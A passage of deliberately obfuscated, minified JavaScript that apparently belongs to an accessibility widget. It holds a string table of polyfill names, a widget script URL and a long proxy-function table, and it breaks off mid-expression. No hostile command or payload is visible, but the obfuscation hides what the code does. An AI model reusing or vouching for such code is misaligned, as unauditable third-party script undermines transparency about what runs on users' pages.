,'ZzBCc','eswmF','wKKZA','oInBm','zxxLL','tUwxo','RHgGf','mGPXL','dkZOE','Fqnxg','trace','wvpZu','String#','setInt8','none','hOgNu','XQOgL','KMdWe','NQZEH','cPbOH','CLLjK','WJdeS','getWeak','HJCZz','TcWeP','oeAhe','QjEPi','DzXUa','SkelG','WsuAh','PPeYy','kOKSs','FyNLZ','dRyHP','SlhKb','ActiveXObject','ivLFi','QApJc','SlsiD','script','indexOf','wLisJ','UmpMr','zFsPT','HGDzt','HMqUe','mswFx','kIfOc','xKcWZ','ryyCS','hWUIu','dsRkV','https://widget.accssmm.com/accssme/accssmetool.js','qlTNC','fwMnm','onrejectionhandled','sMyhd','DyfmI','Generator','RkEyN','qxPHe','WCPAL','hmGTA','rSJXv','CNgvf','KfLGP','Efyac','pJtlW','small','sgLaZ','dLwPw','taRYz','abcdefghijklmnopqrst','HITuh','DKDky','\x20doesn\x27t\x20accept\x20regex!','QfprG','ynrbI','table','faQJQ','FowGA','Chrome/66','TFQhf','SharedArrayBuffer','BwUXf','Vabfm','UOUaU','KxSCP','OfGXF','uvHkt','TaKwr','yQxem','nIzgn','QCJTU','LyHbF','oWjlT','FXXIU','JoiXy','1.25','nJKQN','RUMxp','\x20is\x20not\x20a\x20symbol!','dZWCi','SmxoX','gsOkc','sqTJw','BkizN','kfVfW','VpPiS','xbygB','fzybh','OLDFE','ekmll','wYkzQ','gVVrm','ddJlB','dsgvV','ZEZBO','mPyac','trimRight','BaqIU','opaTe','CObbJ','bANtj','INMMJ','bIHki','xEtaI','EzzVH','prev','hRrhl','GBwCH','DvJWX','FaAeU','startsWith','TnxOo','ECyup','Number','zqosA','CyCDG','9130542Jthkxe','QVzyN','WDrGr','uqmrY','GUENo','finally','aSXCL','wntzp','EzowL','ZXTAH','modPv','ADqAq','lfnDQ','nDXfC','fmoxD','jRjiC','RETURN','script[src*=\x27','acosh','ozvyY','uaVUf','cOKCm','mMNNQ','crEaV','vsLGb','bIZZA','EIkfz','nHgFk','HKUXP','fontcolor','@@asyncIterator','TtWnW','zaWxW','QFtZn','jhlBC','tRXqc','eFMpF','aWKbR','iyLsg','ULGzh','EERet','VIYOa','OtvoU','DvUuX','uwCvw','Yhvuu','Ihdnx','cskDA','vXTdM','onmessage','ieZUV','paDUN','tool','FdYxK','ereJx','odvQC','RZWLV','VaoyM','configurable','return\x20this','gtiBk','RBEuN','OxThW','qKnqA','yrHve','yzTgC','_sent','toLowerCase','ufstore','gkKJW','Itcim','RegExp','PMlrr','seTkq','GoCdz','mUzXM','gPQuV','wxnSm','GJpGC','arg','KtpAM','OpbCW','nRyPK','ujEsi','VoYkT','NbCoI','dvjgG','RYKXt','IbUqv','Null','mOsMV','YZuBx','vpgDz','UhIWD','2634AOkGRc','fzBYw','ZWxWv','PvdXE','bmoxD','prototype','LyPAW','getEntry','aYHFY','console','JysuN','qSLJE','CJqbw','dslqZ','fnBrb','CduPu','xxWsK','get','JxkRm','PgVBe','FFMgQ','Mtdzx','MxGAn','pLbMv','exception','slooI','NNqkG','gWaCP','href','bezut','javascript:','WWfWf','EmLsH','JLWHC','FWaxO','bhlwi','rXQem','oTLeL','uAKCx','wruZq','xnmHJ','GjFTP','oZtwt','KEkFN','EuLBd','feZaX','TzkBH','uTwoe','PwFsX','tpZkH','VmhRf','XmIvT','XiFze','wMXXD','nZdRK','AcskY','UrhoG','MQgEn','PotLz','XMahe','nUsKL','ZzJWU','Wvwex','Symbol.','KxTyY','DXKLA','TlCqS','nUCKE','Function','faXFI','sIlWR','fkyOz','SsGAY','script[src=\x27','throw','OsoOF','fQHMJ','UlkbH','reduce','Number.toFixed:\x20incorrect\x20invocation!','BmfDC','length','Tjglw','CFlxO','OSMWp','oPChE','species','vbtQN','KEOTj','every','aQoVC','core','forEach','PBRyN','zMLzE','TRFKS','VdhgV','nqTon','LpVuK','OiuVc','SpBij','constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf','GrfrO','PeRBS','wNncO','zEqpk','iurvb','tfjPr','vlWUc','match','ucQcL','toLocaleString','neYXh','xGJzv','AhHPH','lbgOc','hCJFf','dsjdg','HoKxy','HXATI','concat','LuRRu','Kxtot','bSUpU','FmKdL','push','rlmwF','mRqSW','regeneratorRuntime\x20=\x20r','mdtNP','VFugj','LyKLK','DSizM','AmJkm','NaN','JilTm','dtzbo','aRavI','JOZaf','iXOWQ','QDFLw','hoZxk','fzebL','preventExtensions','nBgeU','ytEmJ','ciQll','fMbEW','tQduF','eqfxb','ddpiJ','CcoST','psXBt','VjbWN','uzdfk','ovYZh','dFMKE','smutJ','BODyX','Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array','SlhoL','vAbxe','sXRNH','tcily','NMtjc','IARFe','YfKuZ','mjPbQ','qJBFg','oKGeX','lMEet','setPrototypeOf','XzqWy','iDfCV','XTffO','zYGYJ','ZEvUK','all','HSICO','EkOBy','ACECX','kFafO','yREvM','join','OVOgR','HTePy','ocYEI','return\x20new\x20F(','KwEvL','DYsQg','VHqeH','vtRqN','YXmrP','wnGBB','nKOBh','GIHoz','ljvvC','_invoke','anNOq','DszJo','CxSne','completed','TLyzS','fNCDv','PfJsg','isView','setStrong','UFqIP','TWPts','MvAUi','JTdQt','CGZLs','leabN','rPiKo','vMmNw','LvFXj','NlQwf','getIteratorMethod','Eauhh','EPfut','rtgOS','lFerJ','zcxGo','getUint8','xyMCz','QRwsJ','vkztC','yjLNg','cqFQQ','CQbwz','display','PIKcR','zVGXz','hzuZb','BmHva','lVbHP','hlnki','XaNHE','YRdip','MTwPz','iVXOt','EXLtn','XrETT','hnzsK','flatMap','wFYrj','<script>document.F=Object</script>','XvnYv','1000000000000000128','rval','BYTES_PER_ELEMENT','eoWrd','kiUcj','npUfx','yNxgU','tgGhg','NQeqY','rtdOI','amEJn','XqkKl','EXGMK','LGZEi','BKaZK','CGteD','LfQHg','unMSe','saiFp','QJJqC','ZlBYM','jliVz','TcNom','esPPc','random','rVxDU','entries','dCdvQ','JFGRO','wqazy','groups','XtvYA','UBPhb','QHVLA','return','ciyRq','xPIeU','IsTzT','SCckA','RXfPj','name','BILur','method','RgKVY','iYhTQ','tryLoc','ZhJWK','defineProperties','GRmvC','KZCad','fIZJE','gbHDn','Nfdti','mrECT','ECdEX','XZhIu','RGokB','XGkej','NAjRQ','FeTav','iHvQy','rcBIA','dpEja','FKPQk','imul','Buiec','ceil','pVMcO','&quot;','@@toStringTag','JZDns','yNwGj','pOmZH','AkeMV','uwJIk','dJKso','MERmV','ValID','bzlLo','gyNtM','Incorrect\x20hint','RCpKl','isGeneratorFunction','qWuYK','AGoIr','MMGmX','jsLBl','QKKWq','sign','InmjW','gAPFf','lqgcB','NYWwC','EDApI','findIndex','lidRt','dMiLS','dELrM','peXOb','NWMVb','RokBG','VtuHj','FvjrV','end','exp','ChRXX','toFixed','TYPED','hAjoC','lHemO','max','construct','Abnhj','document','KXyfC','FkGDw','jxYDi','Accessors\x20not\x20supported!','getInt8','FPVKS','exit','multiline','hFbGV','XbOkP','RwkUC','sJrYH','hqjSv','$<a>','FHbUx','orcjI','acPCB','ZGZZH','PRwKD','CvdMk','AnRqZ','EWpXs','BygGf','KYLuQ','keTBV','mOxyK','gjuPi','NCYRU','qqLOQ','cTChd','isSealed','DMxje','hCUVr','QoZLJ','kGyvz','vngbP','hWWWU','fzQGm','BhjVi','index:index:accssme_message\x20Error\x20on\x20JSON.parse','ORobX','kdpxW','XlwyL','FowoM','MHTUI','YHKdR','iNhAJ','wMuPd','^(?:','KNHHV','RdVQr','zNbOM','rHYVP','unhandledRejection','0385-07-25T07:06:39.999Z','fyxFV','ZGgrO','aEcEO','EcCXX','zAHEb','nwtPv','type','pBWXM','LKCEB','lZUcq','qrtzE','MWKGZ','oJEIJ','tXXTs','LAzcV','qBgzT','dPiiU','fjKBP','iVkjV','jDrCv','DAsIj','LPUrZ','mjhUW','hasOwnProperty','LlCUX','ievww','YVfvI','AjTtt','BKyDQ','inspectSource','oFrkm','csodK','agCif','parseFloat','lhbKi','getOwnPropertyDescriptor','write','dXaEM','CXPtm','TCatY','PLIEl','tFBGP','Generator\x20is\x20already\x20running','clear','oywZo','GqDtV','SeBEP','ozNLi','EiXXW','qIgRs','HBhpR','MXOHH','awRtu','RJsAV','IKtQD','Undefined','NVEXa','@@iterator','aiAYa','4528556SDHtJL','NVTnh','RRxFu','sinh','cJGjv','JdNlw','EcfXx','qDrMp','setTimeout','BcSao','wEWAm','3|2|0|1|4','getOwnPropertyDescriptors','VGXqZ','isConcatSpreadable','LXbZf','UrnSW','YeuWB','root','GSJso','LDbjQ','mmtxM','wXXaC','KWLnn','QpNgu','xHXGV','PSnDa','RiEVf','ZruzE','rFRCw','ignoreCase','ixIhT','IHhQN','\x20is\x20not\x20an\x20object!','miedx','jqQUF','KzqiE','YIQYN','WlSKT','mDcqc','EeqYe','FwEPr','dbFoi','BddGx','EpmxQ','hmrkm','view','zLTyJ','nYxoX','sPVWl','abrupt','MEjlt','krgKB','ePkNV','ipaBX','rfaGk','zwmvw','rzlBH','mpKbg','suspendedStart','String','trimStart','tdaMT','xBPoe','-script-','YofzB','jskcw','done','KExUs','WOkNr','tkruN','exports','add','dgDCQ','WYeFp','rzgzT','warn','parse','dOdbt','HFUGY','IWaIW','IYEwg','qZrVL','OfCsl','delete','italics','EmhEF','byteOffset','NqdzP','DfXiW','nSsbE','XaeIk','gZYXk','NpalO','native-function-to-string','UAtMC','split','FlwzF','UeemY','fixed','Float32','ebySE','fRvLP','BIsrt','JVRQh','close','PEGTW','check','Ihfan','index','DNPYX','mZlFx','Promise','Number#toPrecision:\x20incorrect\x20invocation!','lOoaa','rEveN','hNBjB','nDUHp','OYhcd','setImmediate','DNoQY','ImJHo','NIYmv','WaoSN','rXuDe','iYBfq','nBKZJ','tZkcw','ouHlr','aFnPJ','TLRgA','AsyncIterator','toStringTag','vbuAT','juwpg','JevVc','snnEK','POEkH','delegate','wNBGJ','ZPDgG','splice','CfuNh','opCUQ','fcPRV','UZnms','cohzm','UNUQN','uLqMf','JBPWd','SThMS','GkDfg','CvzQd','YGQQu','bnKce','jZKWc','mark','PkxsI','MQeXj','eZdfg','XYoBe','constructor','raw','fJysn','JocUL','link','8|5|4|2|1|3|6|7|0','TPjrz','cryYc','rYNjP','uSoRt','xEwHX','sOYtc','CUYtl','eBpMb','wrap','kEpbl','uHgPy','MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger','yHOFL','IHwvf','hEWNz','PMjsr','XxuqM','VKGTI','nQQGq','oPbmx','EMVXT','yElsj','DAmXY','call','CHToE','ektVx','rkjin','TeQVe','EQhAC','CdREE','version','BVDra','qpNoO','SgtcU','UDnCB','pmqhi','IPvFR','lUKet','qBpKl','MFpBJ','WeakMap'];a0_0x200c=function(){return _0xe447fd;};return a0_0x200c();}a0_0x262b30(),((()=>{var _0x4e22a8=a0_0x5111,_0x1aabcb={'UBPhb':function(_0x131149,_0x418946){return _0x131149(_0x418946);},'nUvmb':function(_0x44e43b,_0x351939){return _0x44e43b(_0x351939);},'EdwUv':function(_0x340233,_0x472d1e){return _0x340233(_0x472d1e);},'jWTNG':function(_0x5dcc15,_0x54b7ce){return _0x5dcc15(_0x54b7ce);},'sqNWq':function(_0x1f718a,_0x556e37){return _0x1f718a(_0x556e37);},'eWzod':function(_0x5df94d,_0x1f319e){return _0x5df94d(_0x1f319e);},'LWHzG':function(_0x1b1ed0,_0x1ff4af){return _0x1b1ed0(_0x1ff4af);},'AxIgR':function(_0x2e6f5f,_0x1433a2){return _0x2e6f5f(_0x1433a2);},'VtuHj':function(_0x5d5eb4,_0x21456a){return _0x5d5eb4(_0x21456a);},'GnyjW':function(_0x2c81e2,_0x26c131){return _0x2c81e2(_0x26c131);},'IhDgV':function(_0x2b8604,_0x1c2206){return _0x2b8604(_0x1c2206);},'GloUo':function(_0x34dd5f,_0x27f70d){return _0x34dd5f(_0x27f70d);},'cohzm':function(_0x21ee15,_0x3d3472){return _0x21ee15(_0x3d3472);},'bIUOz':function(_0x4208bf,_0x29eece){return _0x4208bf(_0x29eece);},'WsuAh':function(_0x59304b,_0x521da7){return _0x59304b(_0x521da7);},'WCPAL':function(_0x1bbc02,_0x2334f9){return _0x1bbc02(_0x2334f9);},'Nhnnw':function(_0x527777,_0x1e0fb5){return _0x527777(_0x1e0fb5);},'wnGBB':function(_0x40032d,_0x30ca9c){return _0x40032d(_0x30ca9c);},'kZjpp':function(_0x56fd60,_0x12100f){return _0x56fd60(_0x12100f);},'QRwsJ':function(_0x130dbc,_0x40bdf1){return _0x130dbc(_0x40bdf1);},'IOveU':function(_0x5782a0,_0x5043db){return _0x5782a0(_0x5043db);},'QxTnv':function(_0x4a146c,_0x3fb5cc){return _0x4a146c(_0x3fb5cc);},'EPfut':function(_0x4d1e03,_0x46b8fe){return _0x4d1e03(_0x46b8fe);},'sIIQc':function(_0x280f58,_0x133f2f){return _0x280f58(_0x133f2f);},'QpuAo':function(_0x224e82,_0x809e25){return _0x224e82(_0x809e25);},'RBATa':function(_0x3bcdcd,_0xd3a6f2){return _0x3bcdcd(_0xd3a6f2);},'fwMnm':function(_0xdaf21f,_0x3aefab){return _0xdaf21f(_0x3aefab);},'GUTgf':function(_0x132fba,_0x296700){return _0x132fba(_0x296700);},'OSMWp':function(_0xf34086,_0x2db0a6){return _0xf34086(_0x2db0a6);},'mjPbQ':function(_0xc78bfd,_0x5ed5ee){return _0xc78bfd(_0x5ed5ee);},'XGkej':function(_0xc4222c,_0x47fd6f){return _0xc4222c(_0x47fd6f);},'amnaB':function(_0x328302,_0x22951a){return _0x328302(_0x22951a);},'DmFEi':function(_0x433532,_0x80ca0d){return _0x433532(_0x80ca0d);},'PPeYy':function(_0x2fb312,_0x21ee25){return _0x2fb312(_0x21ee25);},'siUyB':function(_0x2952b6,_0x499354){return _0x2952b6(_0x499354);},'agCif':function(_0xa35d8d,_0x5ed295){return _0xa35d8d(_0x5ed295);},'xspfV':function(_0x56e155,_0x21ada7){return _0x56e155(_0x21ada7);},'aQoVC':function(_0xa5bf2c,_0x40fcb8){return _0xa5bf2c(_0x40fcb8);},'dIsxC':function(_0x503db2,_0x1a988e){return _0x503db2(_0x1a988e);},'rVemD':function(_0x3aabdf,_0x5b01ea){return _0x3aabdf(_0x5b01ea);},'FbWEj':function(_0x2099e0,_0x5484a3){return _0x2099e0(_0x5484a3);},'SwEiD':function(_0xa39c35,_0x3e71c7){return _0xa39c35(_0x3e71c7);},'QHVLA':function(_0x216a28,_0x374581){return _0x216a28(_0x374581);},'xtpeg':function(_0x149fda,_0x49ae47){return _0x149fda(_0x49ae47);},'EmhEF':function(_0x2ba0a3,_0x3ee6b3){return _0x2ba0a3(_0x3ee6b3);},'KKGIs':function(_0x52cb4f,_0xec801d){return _0x52cb4f(_0xec801d);},'xgQhR':function(_0x524210,_0xfa8e74){return _0x524210(_0xfa8e74);},'TeQVe':function(_0x567fc6,_0x5cebab){return _0x567fc6(_0x5cebab);},'dIUdg':function(_0x1f328f,_0x302bc3){return _0x1f328f(_0x302bc3);},'hxGmo':function(_0x5dc084,_0x52bb29){return _0x5dc084(_0x52bb29);},'LvFXj':function(_0x4a95a5,_0xe4312f){return _0x4a95a5(_0xe4312f);},'NtUcy':function(_0x1a845d,_0x55fb38){return _0x1a845d(_0x55fb38);},'jVOPA':function(_0x4d3d42,_0x4ca013){return _0x4d3d42(_0x4ca013);},'rlmwF':function(_0x3d3b56,_0x51c237){return _0x3d3b56(_0x51c237);},'dFMKE':function(_0x17f87d,_0x306c9a){return _0x17f87d(_0x306c9a);},'jlQNv':function(_0x581dc2,_0x2abce9){return _0x581dc2(_0x2abce9);},'xotAn':function(_0x8054b6,_0x2be4d2){return _0x8054b6(_0x2be4d2);},'KwbUg':function(_0x37bf43,_0x18e16d){return _0x37bf43(_0x18e16d);},'mrAQB':function(_0x4bfc1a,_0x4e8edb){return _0x4bfc1a(_0x4e8edb);},'KWAnC':function(_0x474d3b,_0x2da5c8){return _0x474d3b(_0x2da5c8);},'MWKGZ':_0x4e22a8(0x43a),'nSsbE':function(_0x58b9c0,_0x435490){return _0x58b9c0!=_0x435490;},'EmLsH':function(_0x43ac46,_0x16f1e0){return _0x43ac46+_0x16f1e0;},'MxGAn':function(_0x514742,_0xe54acf){return _0x514742!=_0xe54acf;},'QGYnk':'unscopables','UcGFl':function(_0x5585de,_0x578a9d){return _0x5585de==_0x578a9d;},'WjFOf':function(_0x4290b3,_0x190577,_0x26b59e){return _0x4290b3(_0x190577,_0x26b59e);},'dLwPw':function(_0x34ccd0,_0x4a76f5){return _0x34ccd0 instanceof _0x4a76f5;},'LOTVq':function(_0x3ed6af,_0x49891e){return _0x3ed6af!==_0x49891e;},'cLDoz':function(_0x5263c0,_0x223697){return _0x5263c0 in _0x223697;},'mmtxM':function(_0x366045,_0x5f0d0c){return _0x366045+_0x5f0d0c;},'AppVS':_0x4e22a8(0x27d),'ValID':function(_0x32e0ba,_0x8dd630){return _0x32e0ba+_0x8dd630;},'GIHoz':_0x4e22a8(0x78c),'cPqEN':function(_0x3858ce,_0x59b4d9,_0x8949ed){return _0x3858ce(_0x59b4d9,_0x8949ed);},'fZHqD':function(_0x476768,_0x390d04){return _0x476768-_0x390d04;},'QCPrk':function(_0x48a14e,_0x325a5e){return _0x48a14e===_0x325a5e;},'aExgY':function(_0x3023c4,_0x2a99b7){return _0x3023c4<_0x2a99b7;},'egBuP':function(_0xb6eb33,_0x487728){return _0xb6eb33(_0x487728);},'YJjSI':function(_0x514151,_0x2dbff8){return _0x514151(_0x2dbff8);},'dRyHP':function(_0x4f85f3,_0x81d179){return _0x4f85f3(_0x81d179);},'IXQCA':function(_0x5abd6e,_0x29da1a){return _0x5abd6e>_0x29da1a;},'METwN':function(_0x4fcb61,_0x5be84b,_0x562ee6){return _0x4fcb61(_0x5be84b,_0x562ee6);},'NxByC':function(_0x1ab2be,_0x417a04){return _0x1ab2be(_0x417a04);},'BuzUY':function(_0x204456,_0x1989a1){return _0x204456(_0x1989a1);},'Zqpee':function(_0x461e31,_0x2b36cf,_0x3c00ee){return _0x461e31(_0x2b36cf,_0x3c00ee);},'iYhTQ':function(_0x3f6050,_0x5d2ce4,_0x18885e,_0x185912){return _0x3f6050(_0x5d2ce4,_0x18885e,_0x185912);},'rPHlB':function(_0x792285,_0x3c40e5){return _0x792285(_0x3c40e5);},'IBhcA':function(_0x36e628,_0x30c57d,_0xcd6ed6){return _0x36e628(_0x30c57d,_0xcd6ed6);},'nsMTg':function(_0x43c4be,_0x4b6548){return _0x43c4be||_0x4b6548;},'Ihdnx':function(_0x7a6514,_0x50f9c2){return _0x7a6514(_0x50f9c2);},'FowGA':function(_0x2aa61c,_0x1e02b7){return _0x2aa61c(_0x1e02b7);},'uiczW':function(_0xd115b9,_0x14d57e){return _0xd115b9(_0x14d57e);},'ZGZZH':function(_0x3125c7,_0x50746c){return _0x3125c7-_0x50746c;},'XtbVW':function(_0x1d5aae,_0xbd789e){return _0x1d5aae<_0xbd789e;},'xxCBj':function(_0x3f32f7,_0x1c9d55){return _0x3f32f7<=_0x1c9d55;},'jvDkt':function(_0x3a261e,_0xb9784b){return _0x3a261e(_0xb9784b);},'ECyup':_0x4e22a8(0x12c),'cryYc':function(_0x146f4a,_0x4e3338){return _0x146f4a>_0x4e3338;},'bSvXG':function(_0x175053,_0x27b3f2,_0x41ebbf,_0x2ac638,_0x405b10){return _0x175053(_0x27b3f2,_0x41ebbf,_0x2ac638,_0x405b10);},'QFtZn':function(_0x534800,_0x47ebca){return _0x534800(_0x47ebca);},'MQgEn':'function','zVxIg':function(_0x3ac024,_0x6c487a){return _0x3ac024(_0x6c487a);},'GciEz':_0x4e22a8(0x5e5),'HJqeB':function(_0x189bd2,_0x4cfd65){return _0x189bd2(_0x4cfd65);},'xvMKq':function(_0x2823d1,_0x357a86){return _0x2823d1 in _0x357a86;},'uaVUf':_0x4e22a8(0x2d0),'kNffm':function(_0x3169d8,_0x572143,_0x31fb5b,_0x42265e){return _0x3169d8(_0x572143,_0x31fb5b,_0x42265e);},'dKXZN':function(_0x2d3385,_0x2a75fc){return _0x2d3385(_0x2a75fc);},'AcskY':function(_0x452e09,_0x11fee0){return _0x452e09(_0x11fee0);},'VxYgE':function(_0x55b31d,_0x1227ca){return _0x55b31d===_0x1227ca;},'ieZUV':_0x4e22a8(0x767),'rcBIA':function(_0x445b43,_0x315db2){return _0x445b43===_0x315db2;},'IvFox':_0x4e22a8(0x58a),'hAuKN':_0x4e22a8(0x896),'LbLny':function(_0x1db0af,_0x2f2944){return _0x1db0af(_0x2f2944);},'TlCqS':_0x4e22a8(0x314),'kdpxW':_0x4e22a8(0x219),'dJKso':function(_0x125e8f,_0x488eeb){return _0x125e8f(_0x488eeb);},'kSsGu':function(_0x243c7f,_0x2a2bf6){return _0x243c7f(_0x2a2bf6);},'KgzHV':function(_0x20422b,_0x2cb599,_0xb8c170,_0x1cc5ca,_0x46dd32){return _0x20422b(_0x2cb599,_0xb8c170,_0x1cc5ca,_0x46dd32);},'wFajx':function(_0x4e4a60,_0x23e7c1){return _0x4e4a60(_0x23e7c1);},'FkxIi':function(_0x3703f5,_0x41d804){return _0x3703f5!=_0x41d804;},'eRSrq':function(_0xda2c5e,_0x4874aa,_0x504d53){return _0xda2c5e(_0x4874aa,_0x504d53);},'yjLNg':function(_0x59915f,_0x3a29f3){return _0x59915f==_0x3a29f3;},'xGWYt':function(_0x42bfcb,_0x46b9f9,_0x485f48){return _0x42bfcb(_0x46b9f9,_0x485f48);},'PrVAO':function(_0x471f0d,_0x260ba4){return _0x471f0d(_0x260ba4);},'MitTe':'size','mDcqc':function(_0x5104b2,_0x1f7c4a,_0x2e68df){return _0x5104b2(_0x1f7c4a,_0x2e68df);},'KnrYF':function(_0x161dbe,_0x2ec672){return _0x161dbe==_0x2ec672;},'opaTe':function(_0xbe142d,_0x58f286,_0x5b976a,_0x4e8a69,_0x17ee23,_0x717571,_0x340d21,_0x546c65){return _0xbe142d(_0x58f286,_0x5b976a,_0x4e8a69,_0x17ee23,_0x717571,_0x340d21,_0x546c65);},'gaEHP':_0x4e22a8(0x6a1),'Ttiop':'values','eWLvW':function(_0x3caa5c,_0x3fda7c){return _0x3caa5c(_0x3fda7c);},'ZcHEC':function(_0x12119a,_0x5f4abe){return _0x12119a(_0x5f4abe);},'GCIFG':function(_0x5916e8,_0xd350a8){return _0x5916e8(_0xd350a8);},'IHhQN':function(_0x44e941,_0x1fc165){return _0x44e941(_0x1fc165);},'fJysn':function(_0x2955be,_0xe4de89,_0xcb711f){return _0x2955be(_0xe4de89,_0xcb711f);},'MuNFY':function(_0x2ec8c4,_0x559a2c,_0x54a2fb){return _0x2ec8c4(_0x559a2c,_0x54a2fb);},'LlCUX':function(_0x223703,_0x173360){return _0x223703!=_0x173360;},'YsEgd':function(_0x3f5a34,_0x54d222){return _0x3f5a34(_0x54d222);},'oVqCF':function(_0x92c7d2,_0x3c4360){return _0x92c7d2(_0x3c4360);},'mOxyK':function(_0x59cb44,_0x3b2b95){return _0x59cb44===_0x3b2b95;},'KyOFQ':'delete','TyWsD':'has','ATfsc':_0x4e22a8(0x7b3),'tUwxo':function(_0x5c4df0,_0x5adbd3,_0x2071f2,_0xe3eba7){return _0x5c4df0(_0x5adbd3,_0x2071f2,_0xe3eba7);},'dnxgm':function(_0x425d50,_0x13ee39){return _0x425d50(_0x13ee39);},'yPzPh':'set','UNUQN':function(_0xfdfd4c,_0x34a856){return _0xfdfd4c(_0x34a856);},'BtseC':function(_0x1f2b07,_0x77d864){return _0x1f2b07(_0x77d864);},'FuGsf':function(_0x515211,_0x348b2b,_0x44d59e){return _0x515211(_0x348b2b,_0x44d59e);},'ipaBX':function(_0x4d455f,_0x252f25){return _0x4d455f+_0x252f25;},'BIsrt':function(_0x55d28b,_0x3a7ea1){return _0x55d28b(_0x3a7ea1);},'qSLJE':function(_0x361e2e,_0x408682){return _0x361e2e(_0x408682);},'MERmV':function(_0x5b0e3e,_0x5f0f1c){return _0x5b0e3e(_0x5f0f1c);},'QDFLw':_0x4e22a8(0x2ed),'vRlHL':_0x4e22a8(0x367),'dFUUn':function(_0x2c0db4,_0x5ba8c5,_0x4e93a2){return _0x2c0db4(_0x5ba8c5,_0x4e93a2);},'XTffO':function(_0x568801,_0x66453f){return _0x568801(_0x66453f);},'ddpiJ':function(_0x58652a,_0x1ca55b){return _0x58652a(_0x1ca55b);},'tYlBE':function(_0x596fca,_0x53b1b2){return _0x596fca===_0x53b1b2;},'gQhqg':_0x4e22a8(0x72f),'EkUVB':function(_0x324eec,_0xd88a00){return _0x324eec(_0xd88a00);},'FChLP':_0x4e22a8(0xc0),'QKKWq':function(_0x506a5c,_0x217457){return _0x506a5c<_0x217457;},'fvIdX':function(_0x5d46d2,_0xbb149a){return _0x5d46d2+_0xbb149a;},'chjvk':function(_0x2f4235,_0x27ad81){return _0x2f4235+_0x27ad81;},'nPXIz':function(_0x1585e7,_0x4f1c94){return _0x1585e7+_0x4f1c94;},'ynPqt':function(_0x5bc643,_0x138581){return _0x5bc643+_0x138581;},'Bgcih':function(_0x310449,_0x2f0b32){return _0x310449+_0x2f0b32;},'gsOkc':function(_0x3e25a3,_0x57b68b){return _0x3e25a3+_0x57b68b;},'NGRce':'00000','xirgY':function(_0x549579,_0x48eba2){return _0x549579(_0x48eba2);},'LPDGw':function(_0x3c90a6,_0x4bc269){return _0x3c90a6(_0x4bc269);},'StJHG':function(_0xa4ba0d,_0x5792b9){return _0xa4ba0d(_0x5792b9);},'soSNQ':function(_0x5d3c10,_0x6703ff){return _0x5d3c10>_0x6703ff;},'nBgeU':function(_0x4f0ce0,_0x524fa7){return _0x4f0ce0(_0x524fa7);},'ZBQZz':'default','PRwKD':_0x4e22a8(0x6d7),'AHNvO':function(_0x1a552f,_0x28e0a2,_0x52d49c){return _0x1a552f(_0x28e0a2,_0x52d49c);},'DMxje':function(_0x34be36,_0x369b1a){return _0x34be36(_0x369b1a);},'feZaX':function(_0x1635f0,_0x25048e){return _0x1635f0(_0x25048e);},'mTXVk':function(_0x44eb6e,_0x53676d){return _0x44eb6e(_0x53676d);},'PwHAq':function(_0x5ceab8,_0x33685f){return _0x5ceab8(_0x33685f);},'UeJZs':function(_0x16047b,_0x243ddd){return _0x16047b(_0x243ddd);},'XMahe':function(_0x33e238,_0xab771c){return _0x33e238(_0xab771c);},'XTGVQ':function(_0x488817,_0x1b9d19){return _0x488817(_0x1b9d19);},'qocnR':function(_0x1998d6,_0x926b33){return _0x1998d6&_0x926b33;},'AjlAv':function(_0x1e4516,_0x8c4d78,_0x41726a,_0x5186e9,_0x23f01a){return _0x1e4516(_0x8c4d78,_0x41726a,_0x5186e9,_0x23f01a);},'xbygB':function(_0x48933f,_0x5f3cd4,_0x50ba8c,_0x3ec633){return _0x48933f(_0x5f3cd4,_0x50ba8c,_0x3ec633);},'QUPuI':function(_0x51b3f0,_0x19f70b){return _0x51b3f0(_0x19f70b);},'tUdok':function(_0x7a26b1,_0x2a57a0){return _0x7a26b1(_0x2a57a0);},'dsgvV':_0x4e22a8(0x3b9),'BmHva':_0x4e22a8(0x5fc),'SFQCB':function(_0x3424c5,_0x2cf4a5){return _0x3424c5(_0x2cf4a5);},'sPVWl':function(_0x20cc63,_0x4a5af3){return _0x20cc63===_0x4a5af3;},'wntzp':'replace','NdRMw':_0x4e22a8(0x7cb),'gWaCP':function(_0xccc714,_0xc44dfd,_0x223bec,_0x245945,_0x44b524){return _0xccc714(_0xc44dfd,_0x223bec,_0x245945,_0x44b524);},'zMLzE':function(_0x15399c,_0x40fd52,_0x4ecdd5,_0x319142){return _0x15399c(_0x40fd52,_0x4ecdd5,_0x319142);},'CxSne':function(_0x5c640d,_0x358c61){return _0x5c640d==_0x358c61;},'zEqpk':_0x4e22a8(0x706),'dJWcX':function(_0x1ec0c8,_0x54744d){return _0x1ec0c8(_0x54744d);},'KWLnn':function(_0x518a46,_0x353f9a){return _0x518a46(_0x353f9a);},'yNwGj':function(_0x4200f2,_0x2be018){return _0x4200f2(_0x2be018);},'tRXqc':function(_0x5a3355,_0x531006){return _0x5a3355>=_0x531006;},'rfaGk':function(_0x49dfea){return _0x49dfea();},'DfXiW':_0x4e22a8(0x779),'lYJeW':'\x20is\x20not\x20iterable!','RHQhN':function(_0x118a86,_0x2d51a0){return _0x118a86(_0x2d51a0);},'xNlUP':function(_0x530635,_0x9e5c20){return _0x530635!=_0x9e5c20;},'hNBjB':_0x4e22a8(0x2bd),'mtJjo':function(_0x59ca93,_0x16f5b1){return _0x59ca93==_0x16f5b1;},'PtVzp':_0x4e22a8(0x56c),'ZruzE':function(_0x48bf73,_0x3752be,_0x4e9370){return _0x48bf73(_0x3752be,_0x4e9370);},'IXeRL':function(_0x269947,_0x442d36){return _0x269947(_0x442d36);},'uJziU':function(_0x1f2164,_0x1a4dda){return _0x1f2164(_0x1a4dda);},'nkjyr':function(_0x22795e,_0x2094aa){return _0x22795e(_0x2094aa);},'RFRRq':_0x4e22a8(0x354),'YfKuZ':function(_0x530a60,_0x27e3d1){return _0x530a60(_0x27e3d1);},'jPGcp':function(_0x28a626,_0x5a2cfe){return _0x28a626!==_0x5a2cfe;},'AHUJE':function(_0x1fe2b2,_0xfe6ae0){return _0x1fe2b2==_0xfe6ae0;},'IwdqD':function(_0x6f2755,_0x4f3c0a){return 